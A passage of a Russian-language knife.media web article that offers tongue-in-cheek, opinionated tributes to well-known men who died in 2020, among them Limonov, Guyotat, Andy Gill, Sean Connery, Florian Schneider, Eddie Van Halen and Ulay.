<p><b>Почему тоскуем. </b>Вклад Пи-Орриджа в разрушение музыкальной индустрии трудно переоценить, но любим мы его не только за это. Созданный им «Храм душевной юности» (Temple Ov Psychick Youth) был и остается самой интеллектуально насыщенной сектой новейшего времени, адепты которой навели шороху не только в родной Британии, но и изрядно шокировали общественность, например, <a href="https://iriney.ru/okkultnyie/satanistyi/novosti-o-satanistax/psixicheskie-krestyi-sektyi-%C2%ABxram-dushevnoj-yunosti%C2%BB.html" rel="noopener" target="_blank">в Тольятти</a>.</p>
<h4><b>В последние годы ансамбль Psychic TV больше напоминал не музыкальное крыло деструктивного культа, а пародию на секту, но от этого только выигрывал. </b></h4>
<p>Можно сказать, что PTV на закате карьеры логично замкнули великий круг маниакально-сектантской истории мира, превратившись в постмодернистскую итерацию «Семьи» Мэнсона. В меркантильной вселенной западных сект вряд ли скоро появятся аналоги того честного безумия, которое проповедовали Пи-Орридж и его нечестивые союзники.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/QZg7kPpwDBM?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=QZg7kPpwDBM" target="_blank" style="background-image: url(https://img.youtube.com/vi/QZg7kPpwDBM/maxresdefault.jpg)"></a></div>
</figure>
<p>Кроме того, после смерти Дженезиса был заморожен <a href="https://vk.com/pearetw" rel="noopener" target="_blank">«Пиарретж и его друзья»</a> — лучший паблик с околомузыкальными мемами из существовавших в русском сегменте интернета. Зато в память о покойном у нас осталась <a href="https://katab.asia/kopyleft/thee_psychick_bible.pdf" rel="noopener" target="_blank">«Психическая Библия»</a> — великолепное пособие по деконструкции унылых ценностей Кали-юги. Ну и, конечно, несколько десятков музыкальных альбомов разной степени эпохальности.</p>
</div>
<div class="entry-content">
<h2><b>Эдуард Лимонов</b></h2>
<figure class="figure figure--inner"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/12/Armiya-2-640x361.png" alt="" width="640" height="361" /></figure>
<p><b>Зачем умер.</b> Смерть всю жизнь бродила рядом с величайшим русскоязычным писателем XX и первой четверти XXI столетия. И он не возражал, ища погибели то в Югославии, то в Карабахе, то на дне сточных канав Нью-Йорка и Парижа. К несчастью, погубил Эдуарда Вениаминовича самый обыкновенный рак, впрочем, давший ему небольшую отсрочку, которой он воспользовался, чтобы написать два литературных завещания — печальный роман «Будет ласковый Вождь» и чуть более оптимистичную книжку мемуаров «Старик путешествует».</p>
<p><b>Почему тоскуем.</b> Лимонов был прежде всего лакмусовой бумажкой, позволяющей со стопроцентной точностью определить врага России и русских людей. Если кто-то говорит вам, что Лимонов не умеет писать — перед вами агент иностранной разведки. Если кто-то говорит, что Лимонов на старости лет сошел с ума — перед вами диверсант.</p>
<h4><b>Дело в том, что Эдуард Вениаминович в совершенстве владел русским слогом в его подлинно европейской версии, а в своих суждениях хоть и был резок, но, как показывает время, никогда ни в чем не ошибался. </b></h4>
<p>После смерти лидера нацболов его партия пережила очередное переименование и теперь называется «Другая Россия Э. В. Лимонова». Решение спорное с точки зрения политических перспектив, но крайне важное хотя бы для музеефикации предложенного Эдуардом Вениаминовичем способа социального и онтологического бунта. Ну а разветвленная сеть телеграм-каналов другороссов — единственное, ради чего автор этих строк открывает мессенджер нувориша Дурова (и вам желает того же).</p>
</div>
<div class="entry-content">
<h2><b>Пьер Гийота</b></h2>
<figure class="figure figure--inner"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/12/Armiya-3-640x358.png" alt="" width="640" height="358" /></figure>
<p><b>Зачем умер.</b> Несгибаемый богатырь французской литературы Пьер Гийота прожил целых 80 лет — удивительно, если учесть какие эксперименты над собой он ставил в некоторые периоды своей жизни. Так, мучаясь депрессией, он несколько лет практически ничего не ел, а сопутствующие такой аскезе боли в животе заглушал таблетками. После этого он благополучно впал в кому, о чем затем рассказал в одноименном романе. Удивительно, но почил он тихо и спокойно — в окружении любящей его семьи.</p>
<p><b>Почему тоскуем.</b> Примкнув к Коммунистической партии Франции ветеран Алжирской войны Пьер Гийота осознал, что единственный язык, который понимает разлагающаяся буржуазная Европа, — язык порнографии, причем в самых экстремальных ее проявлениях. Осознав эту истину, он написал два феноменальных романа — «Могила для 500 000 солдат» и «Эдем, Эдем, Эдем». Последний был немедленно запрещен, хотя теперь считается абсолютной классикой поколения 1968 года.</p>
<h4><b>Абстрактные порнополотна Гийота — не та литература, которую нужно читать.</b></h4>
<p>Парадоксально, но существует она лишь для того, чтобы быть. Это делает Гийота одним из немногих французских модернистов, воплотивших утопию текста как данности, бытийствующей ровно в той степени, что и, допустим, стул, на котором сидел автор, пока его создавал.</p>
<p>Впрочем, мы знаем людей, которые совершенно искренне получают удовольствие от нескончаемых описаний смертоносных оргий, насыщенных моральными и физическими мучениями, подробными описаниями разнообразных телесных выделений и запахов, которые извергают участники этих милитаристских вакханалий. Но любим мы мсье Гийота не за это, а за его последовательное отстаивание общечеловеческого права ткнуть цивилизацию мордой в ее самые гнусные желания и мелочные страхи.</p>
<h4><b>«Все люди — рабы и работорговцы, проститутки и сутенеры».</b></h4>
<p>Таков приговор, вынесенный Гийота обществу, изрядно покалечившему его душу бессмысленными колониальными побоищами и прочим скотством.</p>
</div>
<div class="entry-content">
<h2><b>Димитрий Смирнов</b></h2>
<figure class="figure figure--inner"><img loading="lazy" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/12/Armiya-4-640x360.png" alt="" width="640" height="360" /></figure>
<p><b>Зачем умер. </b>Русская православная церковь в этом году потеряла немало достойных представителей, но для граждан, далеких от христианской веры, главной утратой стал, безусловно, Димитрий Смирнов, самый ненавидимый прогрессивной общественностью священнослужитель со времен Гапона. Увы, земную жизнь шоумена прервали вызванные ковидом осложнения.</p>
<p><b>Почему тоскуем. </b>Димитрий Смирнов — человек, согласно духу времени превративший миссионерство в театр одного (и весьма неплохого) актера. Вслед за великим идеологом христианского анархизма Иваном Илличем он выступал <a href="https://ria.ru/20200304/1568162431.html" rel="noopener" target="_blank">против школ</a> (которые, безусловно, являются тюрьмами в миниатюре) и <a href="https://www.facebook.com/Mydigitall.ru/photos/a.116338759918376/155061949379390/?type=3" rel="noopener" target="_blank">обличал</a> представительную демократию как фасад, прикрывающий власть крупного капитала.</p>
<h4><b>На самые глупые вопросы искателей истины Смирнов неизменно </b><a href="https://youtu.be/BeB6tmzWIIc" rel="noopener" target="_blank"><b>отвечал</b></a><b> одновременно толстым и филигранным троллингом, который всякий раз принимали за чистую монету.</b></h4>
<p><b> </b>Подобная пиар-модель подарила всенародную любовь рэперу Моргенштерну, а вот отцу Димитрию принесла славу инфернального попа на «Майбахе». Как бы то ни было, его императивные афоризмы «Ты, голубчик, давно в аду» и <a href="https://youtu.be/w1XXwvIGNCI" rel="noopener" target="_blank">«Слышь, псина, куда ты идешь?»</a> всегда будут звучать в наших сердцах, наставляя на путь истинный.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/YAp6r7d2C78?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=YAp6r7d2C78" target="_blank" style="background-image: url(https://img.youtube.com/vi/YAp6r7d2C78/hqdefault.jpg)"></a></div>
</figure>
</div>
<div class="entry-content">
<h2><b>Юрий Балашов</b></h2>
<figure class="figure figure--inner"><img loading="lazy" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/12/Armiya-5-640x360.png" alt="" width="640" height="360" /></figure>
<p><b>Зачем умер. </b>Об этом знают только близкие <a href="https://www.kommersant.ru/doc/4577116" rel="noopener" target="_blank">художника и музыканта</a>. Нам известно только то, что Юрию было 65 лет и он в последнее время тяжело болел.</p>
<p><b>Почему тоскуем. </b>Рок-дизайнеры редко обретают славу вне профессионального сообщества, а ведь от них зависит добрая половина успеха выпущенного альбома. Можно ли представить нирвановский Nevermind без младенческого вупсеня на обложке? Не остались бы Pink Floyd одной из сотен психоделических групп своего времени, если б не гениальное оформление «Темной стороны Луны»?</p>
<p>Вот и Юрий Балашов определил визуальный облик золотой эпохи русского рока, в разное время поработав в качестве художника с ансамблями «Земляне», «Песняры», «Форум», «Пикник», «Ночной проспект», «Парк Горького». В 1990-е ему довелось оформить один из альбомов самого Фрэнка Заппы — брутальный дизайн Civilization, Phaze III совершенно заслуженно принес ему «Грэмми». Но абсолютной вершиной его творчества стала легендарная обложка не менее легендарного альбома «Коррозии металла» под названием «Каннибал».</p>
<figure class="figure figure--inner"><img loading="lazy" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/12/Armiya-6-640x672.png" alt="" width="640" height="672" /></figure>
<p>Также Балашов был широко известен в узких кругах как замечательный музыкант-экспериментатор, который даже изобрел собственный инструмент — сукозвук, представляющий собой гибрид лесной коряги и однострунной гитары. Послушать, как он звучит, можно здесь:</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/Imzd2fx2Atc?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://youtu.be/Imzd2fx2Atc" target="_blank" style="background-image: url(https://img.youtube.com/vi/Imzd2fx2Atc/maxresdefault.jpg)"></a></div>
</figure>
</div>
<div class="entry-content">
<h2><b>Энди Гилл</b></h2>
<figure class="figure figure--inner"><img loading="lazy" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/12/Armiya-7-640x427.jpg" alt="" width="640" height="427" /></figure>
<p><b>Зачем умер. </b>Основатель и по совместительству гитарист группы Gang of Four Энди Гилл жил панком и умер панком, став одной из первых знаменитостей, убитых ковидом, который он подхватил во время тура по Китаю. По крайней мере так <a href="https://www.theguardian.com/music/2020/may/28/andy-gill-gang-of-four-to-release-guitarists-final-recordings" rel="noopener" target="_blank">сообщает</a> желтый таблоид The Guardian со ссылкой на пропагандистское радио BBC.</p>
<p><b>Почему тоскуем. </b>Пока миллионы клонов Joy Division зарабатывали на жизнь, эксплуатируя страхи и комплексы своей целевой аудитории — тинейджеров-переростков, — участники «Банды четырех» под руководством Энди Гилла доказывали, что постпанк может быть, во-первых, веселым, а во-вторых — изобретательным. Да, в коммерческом плане они не были так успешны, как какие-нибудь New Order, поющие о выдуманных страданиях, зато от начала до конца были предельно искренними.</p>
<h4><b>Пока внебрачные дети Яна Кертиса в лучшем случае производили псевдопоэтическую чушь про печальные понедельники, Энди Гилл со товарищи с лихим пролетарским цинизмом вваливал: «Sometimes I’m thinking that I love you but I know it’s only lust!»</b></h4>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/YI-9N-PasvM?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=YI-9N-PasvM" target="_blank" style="background-image: url(https://img.youtube.com/vi/YI-9N-PasvM/hqdefault.jpg)"></a></div>
</figure>
<p>Именно Энди Гилл популяризировал характерную манеру игры на гитаре, которую принято называть «прифанкованной». Как минимум без этого словечка музыкальные журналисты новейшего времени лишились бы работы, а их дети — надежды на светлое будущее и погибли бы в кровавых бойнях уличных разборок.</p>
<p>Предельно простые и оттого особо мощные риффы Энди Гилла до сих пор гудят в небе над Британией. Если бы не он, не было бы такого чудесного явления, как мэдчестер, а радиостанции остались бы без второсортного инди-рока.</p>
</div>
<div class="entry-content">
<h2><b>Шон Коннери</b></h2>
<figure class="figure figure--inner"><img loading="lazy" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/12/Armiya-8-640x437.jpg" alt="" width="640" height="437" /></figure>
<p><b>Зачем умер. </b>Поразительно, но сэру Коннери было ровно 90 лет — из голливудских звезд его поколения и величины в живых остались разве что Кеннет Энгер и Мэл Брукс. Скончался Коннери тихо и мирно в своем доме на Багамах, как и подобает настоящему рыцарю.</p>
<p><b>Почему тоскуем. </b>Волосатая грудь Джеймса Бонда в исполнении Коннери стала одним из самых сильных визуальных образов мирового кинематографа, сопоставимым с красным флагом из «Потемкина» Эйзенштейна или черным монолитом из «Космической одиссеи» Кубрика. При этом Коннери, разумеется, знал про средства для удаления волос на теле, о чем свидетельствуют, например, его снимки с конкурса <a href="https://people.com/movies/sean-connery-competed-mr-universe/" rel="noopener" target="_blank">«Мистер Вселенная»</a>: на них он выглядит примерно как общий сын Элвиса Пресли и Юкио Мисимы.</p>
<h4><b>Вершиной актерской карьеры Шона Коннери (и его волос) стал, безусловно, «Зардоз» Джона Бурмена — величайший фильм золотой эпохи кинофэнтези.</b></h4>
<p>В этой великолепной картине, напоминающей одновременно визионерские вестерны Алехандро Ходоровски и боевики про Конана-варвара, артист предстал во всей красе: с роскошными усами и заплетенной в косу копной черных волос (к сожалению, ненатуральных). Но особый шик ему придали красный мужской купальник с патронташем и ботфорты цвета бургундского вина.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/_MbDT1GdFrg?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=_MbDT1GdFrg" target="_blank" style="background-image: url(https://img.youtube.com/vi/_MbDT1GdFrg/hqdefault.jpg)"></a></div>
</figure>
<p>Несмотря на рыцарский титул, сэр Коннери был последовательным противником британского империализма и отстаивал право родной Шотландии на независимость от монархической тирании. И это только одно из более чем двадцати его сходств с Робертом Смитом, лидером группы The Cure.</p>
</div>
<div class="entry-content">
<h2><b>Флориан Шнайдер</b></h2>
<figure class="figure figure--inner"><img loading="lazy" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/12/Armiya-9-640x360.png" alt="" width="640" height="360" /></figure>
<p><b>Зачем умер. </b>В эпоху, когда три ноты много, а одной мало, группы вроде Kraftwerk не нужны. Мироздание вытеснило из себя основателя легендарного коллектива, ускорившего ход истории, чтобы в итоге проиграть неравный бой с армией подражателей и вылететь с автобана актуальной электроники.</p>
<p><b>Почему тоскуем.</b> Флориан Шнайдер был душой и сердцем подчеркнуто бездушного и бессердечного ансамбля Kraftwerk. Именно благодаря страстной, фанатичной любви Флориана к экспериментам со звукоизвлечением группе удалось резко перейти от крайне эксцентричной версии краут-рока к роботизированному саунду, на многие десятилетия вперед определившему то, как будет звучать поп-музыка.</p>
<h4><b>Меланхоличный романтик Шнайдер идеально уравновешивал расчетливого и многословного Ральфа Хюттера, наполняя Kraftwerk тонким, но явным лиризмом.</b></h4>
<p>Чуткая натура сыграла с ним злую шутку. Говорят, этот Снусмумрик от электронной музыки однажды покинул собственный концерт в слезах, приговаривая, что участников группы заменили машины, сочиняющие и играющие за них.</p>
<p>Покинув родной ансамбль, Флориан занялся сольной деятельностью, доведя до абсурда (или до альтернативного ума) технические и тематические находки Kraftwerk. Получалось что-то вроде такого:</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/A5MtQMKa7ao?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=A5MtQMKa7ao" target="_blank" style="background-image: url(https://img.youtube.com/vi/A5MtQMKa7ao/hqdefault.jpg)"></a></div>
</figure>
</div>
<div class="entry-content">
<h2><b>Ван Хален</b></h2>
<figure class="figure figure--inner"><img loading="lazy" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/12/Armiya-10-640x427.jpg" alt="" width="640" height="427" /></figure>
<p><b>Зачем умер. </b>Рак полжизни терзал бога гитары и микрофона Эдди Ван Халена: первые признаки болезни проявились у него в начале 1990-х, когда ему ампутировали часть языка. После 30 лет борьбы с онкологией последняя, увы, одержала победу.</p>
<p><b>Почему тоскуем.</b> Van Halen были одной из последних групп классической эпохи хард-рока, ориентированных на гитарные соляки. Может, из 2020 года это кажется нонсенсом, но именно такая переусложненная и крайне энергозатратная музыка заставляла кипеть кровь в жилах миллиардов слушателей по всем уголкам земного шара.</p>
<h4><b>Но Ван Хален — это феномен не только и не столько музыкальный, сколько вообще надчеловеческий. И вот почему.</b></h4>
<p>Даже если вы не поклонник хеви-метала в его гламурной и ориентированной на радиоротацию версии, то вы всё равно не станете отрицать очевидное. Если бы не Ван Хален, не было бы «Невероятных приключений Билла и Теда». Без «Невероятных приключений Билла и Теда» не было бы «Бивиса и Баттхеда». А без «Бивиса и Баттхеда» не было бы современной культуры во всем ее блеске и нищете.</p>
</div>
<div class="entry-content">
<h2><b>Улай</b></h2>
<figure class="figure figure--inner"><img loading="lazy" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/12/Armiya-11-640x360.png" alt="" width="640" height="360" /></figure>
<p><b>Зачем умер.</b> Франк Уве Лайсипен, больше известный как <a href="https://ru.wikipedia.org/wiki/%D0%A3%D0%BB%D0%B0%D0%B9_(%D1%85%D1%83%D0%B4%D0%BE%D0%B6%D0%BD%D0%B8%D0%BA)" rel="noopener" target="_blank">Улай</a>, мог погибнуть десятки раз во время совместных и временами травмоопасных перформансов с Мариной Абрамович. Вместо этого он предпочел прожить 76 лет и умер от лимфомы, которая изрядно омрачила его старость — курс лечения он начал еще в 2011 году, но успешной его борьбу с болезнью не назовешь.</p>
<p><b>Почему тоскуем. </b>Улай — уникальный случай в истории искусства, когда в творческом тандеме женщина отодвинула на задний план мужчину. Все прекрасно знают Марину Абрамович, а вот ее соавтор проходит по разряду «мужик, с которым спала выдающаяся художница». Можно сказать, что Улай принял на себя расплату за многовековую историю угнетения творческих женщин, которым отводилась в лучшем случае роль музы, секретарши или вдовы Поэта.</p>
<h4><b>При этом нельзя сказать, что расставание с возлюбленным пошло Абрамович на пользу.</b></h4>
<p>Да, ее кошелек в 1990-е заметно потяжелел, но скорее за счет тотального упрощения того, чем она стала заниматься. Вместе с Улаем из ее перформансов ушел какой-то неуловимый трепет, зато появились приторная ваниль, безграничное самолюбование и эксплуатация балканской идентичности — самый ходовой культурный товар времен апокалиптического распада Югославии.</p>
<p>Впрочем, и сам Улай не смог сделать ничего стоящего без бывшей возлюбленной. Остаток дней он провел в работе над крайне вторичными проектами, которые относятся скорее к области «исследований», нежели нормального искусства. Но это не так уж и важно.</p>
    </div>

    
            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/humans/" rel="tag">люди</a><a href="https://knife.media/tag/death/" rel="tag">смерть</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2F10-dead-white-men%2F&#038;title=%D0%90%D1%80%D0%BC%D0%B8%D1%8F%20%D0%BC%D0%B5%D1%80%D1%82%D0%B2%D1%8B%D1%85%20%D0%B1%D0%B5%D0%BB%D1%8B%D1%85%20%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%3A%2010%C2%A0%D0%BB%D1%83%D1%87%D1%88%D0%B8%D1%85%20%D0%BD%D0%BE%D0%B2%D0%BE%D0%B1%D1%80%D0%B0%D0%BD%D1%86%D0%B5%D0%B2%202020%20%D0%B3%D0%BE%D0%B4%D0%B0" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2F10-dead-white-men%2F&#038;text=%D0%90%D1%80%D0%BC%D0%B8%D1%8F%20%D0%BC%D0%B5%D1%80%D1%82%D0%B2%D1%8B%D1%85%20%D0%B1%D0%B5%D0%BB%D1%8B%D1%85%20%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%3A%2010%C2%A0%D0%BB%D1%83%D1%87%D1%88%D0%B8%D1%85%20%D0%BD%D0%BE%D0%B2%D0%BE%D0%B1%D1%80%D0%B0%D0%BD%D1%86%D0%B5%D0%B2%202020%20%D0%B3%D0%BE%D0%B4%D0%B0" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>
    
    
    
    		<div class="entry-inpost"><div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div></div>
	
</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/criminal/">криминал</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T16:00:06+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/v-yaponii-arestovali-muzhchinu-torgovavshego-eroticheskimi-ii-kartinkami-s-uchastiem-znamenitostej/">В Японии арестовали мужчину, торговавшего эротическими ИИ-картинками «с участием» знаменитостей</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/medicine/">медицина</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T14:40:43+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-vyyasnili-kak-upravlyat-rakovymi-kletkami-pri-pomoshhi-gravitaczii/">Российские ученые выяснили, как управлять раковыми клетками при помощи гравитации</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/foto/">фото</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T12:40:00+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-posmotret-na-starinnye-semejnye-fotografii-britanczev/">Сайт дня: посмотреть на старинные семейные фотографии британцев</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T11:30:54+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-podrobno-opisali-neobychnuyu-seksualnuyu-zhizn-beluh/">Ученые подробно описали необычную сексуальную жизнь белух</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/experiment/">эксперимент</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T11:05:37+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-prosmotr-pejzazhej-pomogaet-podrostkam-legche-spravlyatsya-s-soczialnym-otchuzhdeniem/">Исследование: просмотр пейзажей помогает подросткам легче справляться с социальным отчуждением</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/technologies/">технологии</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T16:10:22+03:00">20 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-pridumali-sposob-stroitelstva-dolgovechnyh-hizhin-iz-snega/">Российские ученые придумали способ строительства долговечных хижин из снега</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>
</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"129068","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e 